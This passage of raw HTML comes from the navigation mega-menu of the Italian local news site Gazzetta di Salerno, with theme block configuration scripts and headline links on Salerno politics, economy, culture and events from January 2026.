                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/allerta-meteo-da-mezzanotte-alle-20/"  rel="bookmark" class="td-image-wrap " title="Allerta meteo da mezzanotte alle 20" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Allerta meteo da mezzanotte alle 20" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/allerta-meteo-da-mezzanotte-alle-20/"  rel="bookmark" title="Allerta meteo da mezzanotte alle 20">Allerta meteo da mezzanotte alle 20</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_99" data-td_block_id="tdi_99"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_99" data-td_block_id="tdi_99"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_103 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_103" ><script>var block_tdi_103 = new tdBlock();
block_tdi_103.id = "tdi_103";
block_tdi_103.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19301","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_103","tdc_css_class":"tdi_103","tdc_css_class_style":"tdi_103_rand_style"}';
block_tdi_103.td_column_number = "3";
block_tdi_103.block_type = "td_block_mega_menu";
block_tdi_103.post_count = "5";
block_tdi_103.found_posts = "2018";
block_tdi_103.header_color = "";
block_tdi_103.ajax_pagination_infinite_stop = "";
block_tdi_103.max_num_pages = "404";
tdBlocksArray.push(block_tdi_103);
</script><div id=tdi_103 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/caso-napoli-cantalamessa-lega-interrogazione-a-ministro-dellinterno/"  rel="bookmark" class="td-image-wrap " title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/caso-napoli-cantalamessa-lega-interrogazione-a-ministro-dellinterno/"  rel="bookmark" title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno">Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-durissimo-centrodestra-si-gioca-con-le-istituzioni/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-durissimo-centrodestra-si-gioca-con-le-istituzioni/"  rel="bookmark" title="Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni">Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/si-dimette-napoli-primo-passo-per-il-ritorno-di-de-luca/"  rel="bookmark" class="td-image-wrap " title="Si dimette Napoli, primo passo per il ritorno di De Luca" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Si dimette Napoli, primo passo per il ritorno di De Luca" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/si-dimette-napoli-primo-passo-per-il-ritorno-di-de-luca/"  rel="bookmark" title="Si dimette Napoli, primo passo per il ritorno di De Luca">Si dimette Napoli, primo passo per il ritorno di De Luca</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/porto-e-mare-cammarota-serve-tavolo-di-confronto/"  rel="bookmark" class="td-image-wrap " title="Porto e mare, Cammarota: serve tavolo di confronto" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/antoniocammarota-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/antoniocammarota-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/antoniocammarota-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Porto e mare, Cammarota: serve tavolo di confronto" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/porto-e-mare-cammarota-serve-tavolo-di-confronto/"  rel="bookmark" title="Porto e mare, Cammarota: serve tavolo di confronto">Porto e mare, Cammarota: serve tavolo di confronto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/provincia-i-16-consiglieri-eletti/"  rel="bookmark" class="td-image-wrap " title="Provincia, i 16 consiglieri eletti" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/04/palazzo-santagostino-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/04/palazzo-santagostino-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/04/palazzo-santagostino-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Provincia, i 16 consiglieri eletti" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/provincia-i-16-consiglieri-eletti/"  rel="bookmark" title="Provincia, i 16 consiglieri eletti">Provincia, i 16 consiglieri eletti</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_103" data-td_block_id="tdi_103"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_103" data-td_block_id="tdi_103"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_104 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_104" ><script>var block_tdi_104 = new tdBlock();
block_tdi_104.id = "tdi_104";
block_tdi_104.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_104","tdc_css_class":"tdi_104","tdc_css_class_style":"tdi_104_rand_style"}';
block_tdi_104.td_column_number = "3";
block_tdi_104.block_type = "td_block_mega_menu";
block_tdi_104.post_count = "4";
block_tdi_104.found_posts = "5779";
block_tdi_104.header_color = "";
block_tdi_104.ajax_pagination_infinite_stop = "";
block_tdi_104.max_num_pages = "1445";
tdBlocksArray.push(block_tdi_104);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_104" id="tdi_105" data-td_block_id="tdi_104" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/economia-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_106" data-td_block_id="tdi_104" data-td_filter_value="52399" href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_107" data-td_block_id="tdi_104" data-td_filter_value="44995" href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_108" data-td_block_id="tdi_104" data-td_filter_value="28" href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_109" data-td_block_id="tdi_104" data-td_filter_value="31515" href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_110" data-td_block_id="tdi_104" data-td_filter_value="37" href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_111" data-td_block_id="tdi_104" data-td_filter_value="56" href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></div></div><div id=tdi_104 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/prezzi-istat-riprende-inflazione-a-dicembre/"  rel="bookmark" class="td-image-wrap " title="Prezzi, Istat, riprende inflazione a dicembre" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Prezzi, Istat, riprende inflazione a dicembre" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/prezzi-istat-riprende-inflazione-a-dicembre/"  rel="bookmark" title="Prezzi, Istat, riprende inflazione a dicembre">Prezzi, Istat, riprende inflazione a dicembre</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cammarota-distretti-del-commercio-anche-a-salerno/"  rel="bookmark" class="td-image-wrap " title="Cammarota: distretti del commercio anche a Salerno" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2018/03/556cae8e-252d-4cd3-810b-d7cd48964e8a-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2018/03/556cae8e-252d-4cd3-810b-d7cd48964e8a-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2018/03/556cae8e-252d-4cd3-810b-d7cd48964e8a-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cammarota: distretti del commercio anche a Salerno" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cammarota-distretti-del-commercio-anche-a-salerno/"  rel="bookmark" title="Cammarota: distretti del commercio anche a Salerno">Cammarota: distretti del commercio anche a Salerno</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/asl-salerno-oltre-600-posti-di-lavoro-a-rischio-la-denuncia-della-cisl-provinciale/"  rel="bookmark" class="td-image-wrap " title="Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia della Cisl provinciale" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/pietrocontemi-fisascatcislsalerno-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/pietrocontemi-fisascatcislsalerno-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/pietrocontemi-fisascatcislsalerno-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia della Cisl provinciale" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/asl-salerno-oltre-600-posti-di-lavoro-a-rischio-la-denuncia-della-cisl-provinciale/"  rel="bookmark" title="Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia della Cisl provinciale">Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/isee-2026-documenti-richiedibili-online-sul-sito-di-poste-italiane/"  rel="bookmark" class="td-image-wrap " title="Isee 2026, documenti richiedibili online sul sito di Poste Italiane" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Isee-digit-218x150.png"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Isee-digit-218x150.png 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Isee-digit-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Isee 2026, documenti richiedibili online sul sito di Poste Italiane" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/isee-2026-documenti-richiedibili-online-sul-sito-di-poste-italiane/"  rel="bookmark" title="Isee 2026, documenti richiedibili online sul sito di Poste Italiane">Isee 2026, documenti richiedibili online sul sito di Poste Italiane</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_104" data-td_block_id="tdi_104"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_104" data-td_block_id="tdi_104"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_112 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_112" ><script>var block_tdi_112 = new tdBlock();
block_tdi_112.id = "tdi_112";
block_tdi_112.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44520","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_112","tdc_css_class":"tdi_112","tdc_css_class_style":"tdi_112_rand_style"}';
block_tdi_112.td_column_number = "3";
block_tdi_112.block_type = "td_block_mega_menu";
block_tdi_112.post_count = "4";
block_tdi_112.found_posts = "14889";
block_tdi_112.header_color = "";
block_tdi_112.ajax_pagination_infinite_stop = "";
block_tdi_112.max_num_pages = "3723";
tdBlocksArray.push(block_tdi_112);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_112" id="tdi_113" data-td_block_id="tdi_112" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Tutto</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_114" data-td_block_id="tdi_112" data-td_filter_value="31861" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_115" data-td_block_id="tdi_112" data-td_filter_value="21025" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_116" data-td_block_id="tdi_112" data-td_filter_value="21663" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_117" data-td_block_id="tdi_112" data-td_filter_value="55" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_118" data-td_block_id="tdi_112" data-td_filter_value="32906" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_119" data-td_block_id="tdi_112" data-td_filter_value="36649" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_120" data-td_block_id="tdi_112" data-td_filter_value="52296" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_121" data-td_block_id="tdi_112" data-td_filter_value="43221" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_122" data-td_block_id="tdi_112" data-td_filter_value="44523" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_123" data-td_block_id="tdi_112" data-td_filter_value="19297" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_124" data-td_block_id="tdi_112" data-td_filter_value="36" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_125" data-td_block_id="tdi_112" data-td_filter_value="51" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_126" data-td_block_id="tdi_112" data-td_filter_value="40" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_127" data-td_block_id="tdi_112" data-td_filter_value="38" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_128" data-td_block_id="tdi_112" data-td_filter_value="19300" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_129" data-td_block_id="tdi_112" data-td_filter_value="52388" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_130" data-td_block_id="tdi_112" data-td_filter_value="42" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_131" data-td_block_id="tdi_112" data-td_filter_value="50" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></div></div><div id=tdi_112 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/il-presepe-a-salerno-presentazione-del-libro-venerdi-16/"  rel="bookmark" class="td-image-wrap " title="Il Presepe a Salerno, presentazione del libro venerdì 16" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_Presentazione-libro-Il-presepe-a-Salerno_16-gennaio-2026-1-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_Presentazione-libro-Il-presepe-a-Salerno_16-gennaio-2026-1-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_Presentazione-libro-Il-presepe-a-Salerno_16-gennaio-2026-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Il Presepe a Salerno, presentazione del libro venerdì 16" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/il-presepe-a-salerno-presentazione-del-libro-venerdi-16/"  rel="bookmark" title="Il Presepe a Salerno, presentazione del libro venerdì 16">Il Presepe a Salerno, presentazione del libro venerdì 16</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cambio-di-stagione-come-prevenire-il-mal-di-gola/"  rel="bookmark" class="td-image-wrap " title="Cambio di stagione: come prevenire il mal di gola" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Influenza-218x150.png"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Influenza-218x150.png 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Influenza-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cambio di stagione: come prevenire il mal di gola" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cambio-di-stagione-come-prevenire-il-mal-di-gola/"  rel="bookmark" title="Cambio di stagione: come prevenire il mal di gola">Cambio di stagione: come prevenire il mal di gola</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/patologie-della-spalla-due-giorni-di-studi-a-palazzo-di-citta/"  rel="bookmark" class="td-image-wrap " title="Patologie della spalla, due giorni di studi a Palazzo di Città" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260113-WA0001-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260113-WA0001-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260113-WA0001-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Patologie della spalla, due giorni di studi a Palazzo di Città" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/patologie-della-spalla-due-giorni-di-studi-a-palazzo-di-citta/"  rel="bookmark" title="Patologie della spalla, due giorni di studi a Palazzo di Città">Patologie della spalla, due giorni di studi a Palazzo di Città</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/il-libro-di-don-cosimo-schena/"  rel="bookmark" class="td-image-wrap " title="Il libro di Don Cosimo Schena" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Don-Cosimo-7-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Don-Cosimo-7-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Don-Cosimo-7-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Il libro di Don Cosimo Schena" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/il-libro-di-don-cosimo-schena/"  rel="bookmark" title="Il libro di Don Cosimo Schena">Il libro di Don Cosimo Schena</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_112" data-td_block_id="tdi_112"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_112" data-td_block_id="tdi_112"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_132 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_132" ><script>var block_tdi_132 = new tdBlock();
block_tdi_132.id = "tdi_132";
block_tdi_132.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_132","tdc_css_class":"tdi_132","tdc_css_class_style":"tdi_132_rand_style"}';
block_tdi_132.td_column_number = "3";
block_tdi_132.block_type = "td_block_mega_menu";
block_tdi_132.post_count = "4";
block_tdi_132.found_posts = "2863";
block_tdi_132.header_color = "";
block_tdi_132.ajax_pagination_infinite_stop = "";
block_tdi_132.max_num_pages = "716";
tdBlocksArray.push(block_tdi_132);
